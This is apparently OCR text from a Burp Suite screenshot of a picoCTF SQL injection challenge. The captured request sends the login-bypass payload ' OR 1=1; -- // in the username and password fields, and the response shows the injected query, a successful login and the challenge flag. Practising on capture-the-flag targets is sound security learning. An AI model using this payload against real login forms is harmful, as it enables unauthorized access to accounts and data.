 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
2 3 × +
Send Cancel Follow redirection Target: http://saturn.picoctf.net:63495 HTTP/1
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: saturn.picoctf.net:63495
3 Content-Length: 49
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://saturn.picoctf.net:63495
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://saturn.picoctf.net:63495/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=pd3015env3aannoetap40tp8pt
14 Connection: keep-alive
15
16 username=' OR 1=1; -- //&password=' OR 1=1; -- //
Search 0 highlights
Response
Pretty Raw Hex Render \n
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 location: welcome.php
10 Content-type: text/html; charset=UTF-8
11
12 <pre>
username: ' OR 1=1; -- //
13 password: ' OR 1=1; -- //
14 SQL query: SELECT id FROM users WHERE password = '' OR 1=1; -- //' AND
username = '' OR 1=1; -- //'
15 </pre>
<h1>
Logged in!.
</h1>
<p>
Your flag is: picoCTF{G3tting_5QL_1nJ3c7I0N_l1k3_y0u_sh0ulD_c8ee9477}
</p>
16 <!DOCTYPE html>
17 <html lang="en">
18 <head>
19 <meta charset="utf-8">
20 <meta http-equiv="X-UA-Compatible" content="IE=edge">
21 <meta name="viewport" content="width=device-width, initial-scale=1">
22 <title>
picoCTF SQLi Security Challenge
</title>
23 <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
24 <link rel="stylesheet" type="text/css" href="css/style.css">
25 <!-- Bootstrap -->
26 <link href="css/bootstrap.min.css" rel="stylesheet">
27 <script src="
https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js">
</script>
28 <script src="js/bootstrap.min.js">
</script>
29 </head>
30
31 <body>
32
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 13
Response headers 9
Inspector
Notes
Custom actions
Done 1,811 bytes | 249 milli
Event log All issues Memory: 126.8MB Disabled